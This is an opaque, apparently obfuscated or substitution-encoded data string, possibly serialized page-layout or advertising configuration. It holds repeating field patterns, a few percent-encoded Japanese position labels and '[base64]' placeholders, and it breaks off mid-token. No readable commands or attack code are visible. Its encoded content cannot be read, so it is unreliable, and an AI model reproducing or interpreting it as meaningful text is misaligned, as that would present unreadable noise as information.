k9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqr